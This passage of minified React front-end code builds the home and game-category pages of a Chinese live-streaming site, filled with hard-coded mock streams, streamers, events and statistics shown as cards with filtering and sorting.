ttps://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400"}],l=[{name:"游戏",count:"2.5万+",icon:"🎮",color:"bg-blue-500",path:"/category/game"},{name:"娱乐",count:"1.8万+",icon:"🎭",color:"bg-purple-500",path:"/category/entertainment"},{name:"教育",count:"1.2万+",icon:"📚",color:"bg-green-500",path:"/category/education"},{name:"新闻",count:"0.9万+",icon:"📰",color:"bg-red-500",path:"/category/news"},{name:"科技",count:"0.7万+",icon:"💻",color:"bg-indigo-500",path:"/category/tech"},{name:"体育",count:"0.6万+",icon:"⚽",color:"bg-orange-500",path:"/category/sports"}],n=[{id:1,name:"游戏大神",followers:"520万",category:"游戏",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",isLive:!0,currentTitle:"王者荣耀巅峰赛冲分"},{id:2,name:"科技达人",followers:"380万",category:"科技",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=150",isLive:!0,currentTitle:"最新iPhone评测"},{id:3,name:"教育专家",followers:"290万",category:"教育",avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=150",isLive:!1,currentTitle:"高考数学冲刺"},{id:4,name:"娱乐主播",followers:"450万",category:"娱乐",avatar:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=150",isLive:!0,currentTitle:"唱歌聊天互动"}],i=[{id:1,title:"KPL春季赛总决赛",time:"今晚 20:00",category:"游戏",participants:"8支战队",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"科技新品发布会",time:"明天 14:00",category:"科技",participants:"多家厂商",thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"在线教育峰会",time:"本周六 09:00",category:"教育",participants:"教育专家",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"}],a=[{label:"总用户数",value:"2.8亿+",icon:q,color:"text-blue-600"},{label:"日活跃用户",value:"5600万+",icon:Tr,color:"text-green-600"},{label:"直播间数量",value:"180万+",icon:Z,color:"text-purple-600"},{label:"内容创作者",value:"45万+",icon:ze,color:"text-orange-600"}];return s.jsxs("div",{className:"min-h-screen",children:[s.jsxs("section",{className:"relative bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20 overflow-hidden",children:[s.jsx("div",{className:"absolute inset-0 bg-black opacity-20"}),s.jsxs("div",{className:"absolute inset-0",children:[s.jsx("div",{className:"absolute top-10 left-10 w-72 h-72 bg-blue-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse"}),s.jsx("div",{className:"absolute top-40 right-10 w-72 h-72 bg-purple-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse animation-delay-2000"}),s.jsx("div",{className:"absolute bottom-10 left-1/2 w-72 h-72 bg-pink-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse animation-delay-4000"})]}),s.jsx("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-5xl md:text-7xl font-bold mb-6 bg-gradient-to-r from-white via-blue-100 to-purple-100 bg-clip-text text-transparent",children:"探索精彩直播世界"}),s.jsx("p",{className:"text-xl md:text-2xl mb-8 text-blue-100 max-w-3xl mx-auto",children:"汇聚全球优质直播内容，与千万用户一起分享精彩时刻，发现无限可能"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-6",children:[s.jsx(M,{to:"/category/game",className:"group bg-gradient-to-r from-blue-600 to-purple-600 text-white px-8 py-4 rounded-xl font-semibold hover:from-blue-700 hover:to-purple-700 transition-all duration-300 transform hover:scale-105 shadow-lg hover:shadow-xl",children:s.jsxs("span",{className:"flex items-center justify-center",children:[s.jsx(Z,{className:"mr-2 h-5 w-5 group-hover:animate-pulse"}),"开始观看"]})}),s.jsx(M,{to:"/login",className:"group border-2 border-white text-white px-8 py-4 rounded-xl font-semibold hover:bg-white hover:text-purple-700 transition-all duration-300 transform hover:scale-105 shadow-lg hover:shadow-xl",children:s.jsxs("span",{className:"flex items-center justify-center",children:[s.jsx(ze,{className:"mr-2 h-5 w-5 group-hover:animate-spin"}),"免费注册"]})})]})]})})]}),s.jsx("section",{className:"py-16 bg-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:a.map((o,c)=>s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-gray-100 rounded-full mb-4 group-hover:scale-110 transition-transform duration-300",children:s.jsx(o.icon,{className:`h-8 w-8 ${o.color}`})}),s.jsx("div",{className:"text-3xl font-bold text-gray-900 mb-2",children:o.value}),s.jsx("div",{className:"text-gray-600",children:o.label})]},c))})})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-gray-50 to-blue-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"精选直播"}),s.jsx("p",{className:"text-gray-600",children:"发现最受欢迎的直播内容"})]}),s.jsxs(M,{to:"/category/featured",className:"group flex items-center text-blue-700 hover:text-blue-800 font-medium bg-white px-6 py-3 rounded-lg shadow-md hover:shadow-lg transition-all duration-300",children:["查看更多",s.jsx(ks,{className:"ml-1 h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:e.map(o=>s.jsxs(M,{to:`/player/${o.id}`,className:"group relative bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-56 object-cover group-hover:scale-110 transition-transform duration-700"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),o.isLive&&s.jsx("div",{className:"absolute top-4 left-4 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}),s.jsxs("div",{className:"absolute top-4 right-4 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(o.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"font-bold text-gray-900 mb-3 line-clamp-2 text-lg group-hover:text-blue-600 transition-colors",children:o.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:o.streamer}),s.jsx("span",{className:"inline-block bg-gradient-to-r from-blue-100 to-purple-100 text-blue-800 text-sm px-3 py-1 rounded-full font-medium",children:o.category})]})]},o.id))})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-4",children:"热门分类"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"探索不同领域的精彩内容"})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-6",children:l.map((o,c)=>s.jsxs(M,{to:o.path,className:"group text-center p-8 bg-gradient-to-br from-white to-gray-50 rounded-2xl shadow-lg hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2 border border-gray-100 hover:border-blue-200",children:[s.jsx("div",{className:`${o.color} w-20 h-20 rounded-2xl flex items-center justify-center mx-auto mb-6 group-hover:scale-110 group-hover:rotate-6 transition-all duration-500 shadow-lg`,children:s.jsx("span",{className:"text-3xl",children:o.icon})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 text-lg group-hover:text-blue-600 transition-colors",children:o.name}),s.jsxs("p",{className:"text-gray-500 text-sm font-medium",children:[o.count," 个直播"]})]},o.name))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-purple-50 to-pink-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsx("div",{className:"flex items-center justify-between mb-12",children:s.jsxs("div",{children:[s.jsxs("h2",{className:"text-4xl font-bold text-gray-900 mb-2 flex items-center",children:[s.jsx(Ot,{className:"mr-4 h-10 w-10 text-yellow-500"}),"人气主播"]}),s.jsx("p",{className:"text-gray-600",children:"关注最受欢迎的内容创作者"})]})}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:n.map(o=>s.jsx("div",{className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2",children:s.jsxs("div",{className:"relative p-6 text-center",children:[s.jsxs("div",{className:"relative inline-block mb-4",children:[s.jsx("img",{src:o.avatar,alt:o.name,className:"w-20 h-20 rounded-full object-cover mx-auto border-4 border-white shadow-lg group-hover:scale-110 transition-transform duration-300"}),o.isLive&&s.jsx("div",{className:"absolute -top-1 -right-1 w-6 h-6 bg-green-500 rounded-full border-2 border-white animate-pulse"})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-1 group-hover:text-purple-600 transition-colors",children:o.name}),s.jsxs("p",{className:"text-purple-600 text-sm font-medium mb-2",children:[o.followers," 关注者"]}),s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-3 py-1 rounded-full mb-3",children:o.category}),o.isLive&&s.jsxs("div",{className:"bg-gradient-to-r from-green-50 to-blue-50 p-3 rounded-lg",children:[s.jsx("p",{className:"text-sm text-gray-700 font-medium",children:"正在直播"}),s.jsx("p",{className:"text-xs text-gray-600 line-clamp-1",children:o.currentTitle})]})]})},o.id))})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsx("div",{className:"flex items-center justify-between mb-12",children:s.jsxs("div",{children:[s.jsxs("h2",{className:"text-4xl font-bold text-gray-900 mb-2 flex items-center",children:[s.jsx(Sa,{className:"mr-4 h-10 w-10 text-blue-500"}),"即将开始"]}),s.jsx("p",{className:"text-gray-600",children:"不要错过精彩的直播活动"})]})}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:i.map(o=>s.jsxs("div",{className:"group bg-gradient-to-br from-white to-gray-50 rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2 border border-gray-100",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-500"}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 text-sm px-3 py-1 rounded-full font-medium",children:o.category}),s.jsxs("span",{className:"text-orange-600 font-bold text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),o.time]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:o.title}),s.jsx("p",{className:"text-gray-600 text-sm",children:o.participants})]})]},o.id))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-orange-50 to-red-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsx("div",{className:"flex items-center justify-between mb-12",children:s.jsxs("div",{children:[s.jsxs("h2",{className:"text-4xl font-bold text-gray-900 mb-2 flex items-center",children:[s.jsx(Xt,{className:"mr-4 h-10 w-10 text-orange-500"}),"热门直播"]}),s.jsx("p",{className:"text-gray-600",children:"当前最受关注的直播内容"})]})}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:t.map((o,c)=>s.jsxs(M,{to:`/player/${o.id}`,className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-40 object-cover group-hover:scale-105 transition-transform duration-500"}),s.jsxs("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-orange-500 to-red-500 text-white px-2 py-1 rounded-full text-xs font-bold",children:["#",c+1]}),o.isLive&&s.jsx("div",{className:"absolute top-3 right-3 bg-red-600 text-white px-2 py-1 rounded-full text-xs font-medium animate-pulse",children:"LIVE"}),s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded-full text-xs flex items-center space-x-1",children:[s.jsx(q,{className:"h-3 w-3"}),s.jsxs("span",{children:[(o.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"font-bold text-gray-900 text-sm mb-2 line-clamp-2 group-hover:text-orange-600 transition-colors",children:o.title}),s.jsx("p",{className:"text-gray-600 text-xs",children:o.streamer})]})]},o.id))})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{children:[s.jsxs("h2",{className:"text-4xl font-bold text-gray-900 mb-2 flex items-center",children:[s.jsx(Ss,{className:"mr-4 h-10 w-10 text-green-500"}),"最新资讯"]}),s.jsx("p",{className:"text-gray-600",children:"了解行业动态和最新趋势"})]}),s.jsxs(M,{to:"/category/news",className:"group flex items-center text-green-700 hover:text-green-800 font-medium bg-green-50 px-6 py-3 rounded-lg hover:bg-green-100 transition-all duration-300",children:["查看更多",s.jsx(ks,{className:"ml-1 h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:r.map(o=>s.jsxs(M,{to:`/content/${o.id}`,className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2 border border-gray-100",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-500"}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"font-bold text-gray-900 mb-3 line-clamp-2 text-lg group-hover:text-green-600 transition-colors",children:o.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-4 line-clamp-3",children:o.summary}),s.jsx("div",{className:"flex items-center justify-between text-sm text-gray-500",children:s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),o.publishTime]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),o.views]})]})})]})]},o.id))})]})}),s.jsxs("section",{className:"py-20 bg-gradient-to-r from-purple-600 via-blue-600 to-indigo-600 text-white relative overflow-hidden",children:[s.jsxs("div",{className:"absolute inset-0",children:[s.jsx("div",{className:"absolute top-0 left-0 w-full h-full bg-black opacity-10"}),s.jsx("div",{className:"absolute top-10 left-10 w-72 h-72 bg-white rounded-full mix-blend-multiply filter blur-xl opacity-10 animate-pulse"}),s.jsx("div",{className:"absolute bottom-10 right-10 w-96 h-96 bg-yellow-300 rounded-full mix-blend-multiply filter blur-xl opacity-10 animate-pulse animation-delay-2000"})]}),s.jsxs("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-8",children:s.jsx(br,{className:"h-10 w-10 text-yellow-300"})}),s.jsx("h2",{className:"text-4xl md:text-5xl font-bold mb-6",children:"加入我们的直播社区"}),s.jsx("p",{className:"text-xl mb-10 text-purple-100 max-w-2xl mx-auto",children:"与数百万用户一起分享精彩时刻，发现更多有趣内容，开启您的直播之旅"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-6",children:[s.jsx(M,{to:"/login",className:"group bg-white text-purple-600 px-8 py-4 rounded-xl font-bold hover:bg-gray-100 transition-all duration-300 transform hover:scale-105 shadow-lg hover:shadow-xl",children:s.jsxs("span",{className:"flex items-center justify-center",children:[s.jsx(Cu,{className:"mr-2 h-5 w-5 group-hover:animate-bounce"}),"立即加入"]})}),s.jsx(M,{to:"/category/game",className:"group border-2 border-white text-white px-8 py-4 rounded-xl font-bold hover:bg-white hover:text-purple-600 transition-all duration-300 transform hover:scale-105 shadow-lg hover:shadow-xl",children:s.jsxs("span",{className:"flex items-center justify-center",children:[s.jsx(Z,{className:"mr-2 h-5 w-5 group-hover:animate-pulse"}),"开始探索"]})})]})]})]})]})},$p=()=>{const{type:e}=Jl(),[t,r]=y.useState("grid"),[l,n]=y.useState("viewers"),[i,a]=y.useState("all"),o={game:{name:"游戏",description:"最热门的游戏直播和电竞赛事"},entertainment:{name:"娱乐",description:"精彩的娱乐节目和表演"},education:{name:"教育",description:"优质的教育内容和知识分享"},news:{name:"新闻",description:"最新的新闻资讯和时事评论"},tech:{name:"科技",description:"前沿科技动态和产品评测"},sports:{name:"体育",description:"精彩的体育赛事和运动内容"}},c=[{id:1,title:"王者荣耀KPL春季赛决赛",streamer:"官方解说",viewers:234e3,tags:["电竞","MOBA","王者荣耀"],thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:35:20"},{id:2,title:"League of Legends世界赛回顾",streamer:"电竞分析师",viewers:156e3,tags:["电竞","MOBA","LOL"],thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:12"},{id:3,title:"CS2职业选手训练直播",streamer:"Pro_Player",viewers:89e3,tags:["电竞","FPS","CS2"],thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:12:45"},{id:4,title:"原神新版本内容解读",streamer:"游戏达人",viewers:67e3,tags:["RPG","原神","二次元"],thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"0:58:30"},{id:5,title:"我的世界建筑教学",streamer:"建筑大师",viewers:45e3,tags:["沙盒","建筑","教学"],thumbnail:"https://images.pexels.com/photos/163036/mario-luigi-yoschi-figures-163036.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"4:20:15"},{id:6,title:"最新游戏资讯分享",streamer:"游戏新闻",viewers:32e3,tags:["资讯","新游戏","评测"],thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:25:30"}],m=["全部","电竞","MOBA","FPS","RPG","沙盒","教学","资讯"],g=o[e]||{name:"未知",description:""},u=[...c.filter(d=>i==="all"||i==="全部"||d.tags.includes(i))].sort((d,v)=>{switch(l){case"viewers":return v.viewers-d.viewers;case"newest":return v.id-d.id;case"title":return d.title.localeCompare(v.title);default:return 0}});return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-white shadow-sm",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"flex flex-col md:flex-row md:items-center md:justify-between",children:[s.jsxs("div",{children:[s.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-2",children:g.name}),s.jsx("p",{className:"text-gray-600",children:g.description})]}),s.jsx("div",{className:"mt-4 md:mt-0 flex items-center space-x-4",children:s.jsxs("div",{className:"flex items-center bg-gray-100 rounded-lg p-1",children:[s.jsx("button",{onClick:()=>r("grid"),className:`p-2 rounded ${t==="grid"?"bg-white shadow":""}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>r("list"),className:`p-2 rounded ${t==="list"?"bg-white shadow":""}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:m.map(d=>s.jsx("button",{onClick:()=>a(d==="全部"?"all":d),className:`px-3 py-1 rounded-full text-sm font-medium transition-colors ${i==="all"&&d==="全部"||i===d?"bg-blue-600 text-white":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:d},d))})]}),s.jsxs("select",{value:l,onChange:d=>n(d.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 mb-8",children:[s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6",children:s.jsxs("div",{className:"flex items-center",children:[s.jsx("div",{className:"p-3 bg-blue-100 rounded-lg",children:s.jsx(Z,{className:"h-8 w-8 text-blue-600"})}),s.jsxs("div",{className:"ml-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:"正在直播"}),s.jsx("p",{className:"text-2xl font-bold text-blue-600",children:"1,234"})]})]})}),s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6",children:s.jsxs("div",{className:"flex items-center",children:[s.jsx("div",{className:"p-3 bg-green-100 rounded-lg",children:s.jsx(q,{className:"h-8 w-8 text-green-600"})}),s.jsxs("div",{className:"ml-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:"在线观众"}),s.jsx("p",{className:"text-2xl font-bold text-green-600",children:"2.5M"})]})]})}),s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6",children:s.jsxs("div",{className:"flex items-center",children:[s.jsx("div",{className:"p-3 bg-purple-100 rounded-lg",children:s.jsx(Xt,{className:"h-8 w-8 text-purple-600"})}),s.jsxs("div",{className:"ml-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:"热度指数"}),s.jsx("p",{className:"text-2xl font-bold text-purple-600",children:"95.8"})]})]})})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6",children:[s.jsxs("h2",{className:"text-xl font-semibold text-gray-900 mb-6",children:["共找到 ",u.length," 个直播"]}),t==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:u.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group bg-white border border-gray-200 rounded-lg overflow-hidden hover:shadow-lg transition-shadow",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx(Z,{className:"h-12 w-12 text-white"})}),d.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-red-600 text-white px-2 py-1 rounded text-sm font-medium",children:"LIVE"}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 text-white px-2 py-1 rounded text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(d.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2 line-clamp-2",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:d.tags.slice(0,3).map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded",children:v},v))})]})]},d.id))}):s.jsx("div",{className:"space-y-4",children:u.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group flex items-center p-4 border border-gray-200 rounded-lg hover:shadow-md transition-shadow",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-32 h-20 object-cover rounded-lg"}),d.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-1 py-0.5 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"ml-4 flex-1",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-1 group-hover:text-blue-600",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-2",children:d.streamer}),s.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),d.viewers.toLocaleString()," 观看"]}),!d.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-1 mt-2",children:d.tags.map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded",children:v},v))})]})]},d.id))})]})]})]})},Dp=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"王者荣耀KPL春季赛决赛 - 巅峰对决",streamer:"官方解说团队",viewers:234e3,tags:["电竞","MOBA","王者荣耀","KPL"],thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:35:20",game:"王者荣耀",rank:"KPL职业选手"},{id:2,title:"League of Legends世界赛精彩回顾",streamer:"电竞分析师",viewers:156e3,tags:["电竞","MOBA","LOL","世界赛"],thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:12",game:"League of Legends",rank:"大师段位"},{id:3,title:"CS2职业选手训练直播 - 枪法练习",streamer:"Pro_Player",viewers:89e3,tags:["电竞","FPS","CS2","训练"],thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:12:45",game:"Counter-Strike 2",rank:"职业选手"},{id:4,title:"原神新版本内容深度解读",streamer:"游戏达人",viewers:67e3,tags:["RPG","原神","二次元","攻略"],thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"0:58:30",game:"原神",rank:"满级玩家"},{id:5,title:"我的世界建筑教学 - 现代城市建造",streamer:"建筑大师",viewers:45e3,tags:["沙盒","建筑","教学","创意"],thumbnail:"https://images.pexels.com/photos/163036/mario-luigi-yoschi-figures-163036.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"4:20:15",game:"Minecraft",rank:"建筑专家"},{id:6,title:"最新游戏资讯分享 - 2025年度盘点",streamer:"游戏新闻",viewers:32e3,tags:["资讯","新游戏","评测","盘点"],thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:25:30",game:"综合游戏",rank:"资深玩家"}],o=["全部","电竞","MOBA","FPS","RPG","沙盒","教学","资讯","二次元","策略"],c=[{name:"王者荣耀",viewers:"45万",icon:"🏆",color:"bg-yellow-500"},{name:"League of Legends",viewers:"38万",icon:"⚔️",color:"bg-blue-500"},{name:"Counter-Strike 2",viewers:"25万",icon:"🔫",color:"bg-red-500"},{name:"原神",viewers:"22万",icon:"✨",color:"bg-purple-500"},{name:"Minecraft",viewers:"18万",icon:"🧱",color:"bg-green-500"},{name:"PUBG",viewers:"15万",icon:"🎯",color:"bg-orange-500"}],m=[{id:1,title:"KPL春季赛总决赛",time:"今晚 20:00",teams:"AG超玩会 vs QGhappy",prize:"100万元",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"LPL夏季赛",time:"明天 17:00",teams:"EDG 